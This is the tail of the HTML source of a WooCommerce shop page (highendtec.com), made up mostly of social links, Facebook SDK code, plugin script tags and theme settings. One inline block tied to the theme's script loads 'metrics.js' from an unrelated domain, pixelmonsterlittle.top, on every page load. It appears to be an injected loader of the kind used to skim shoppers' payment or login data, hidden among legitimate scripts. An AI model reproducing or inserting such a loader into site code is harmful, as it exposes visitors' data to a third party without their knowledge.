													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"65d8d9136f","wishlist_fragments_nonce":"3358b5f9b6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"555754383c","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
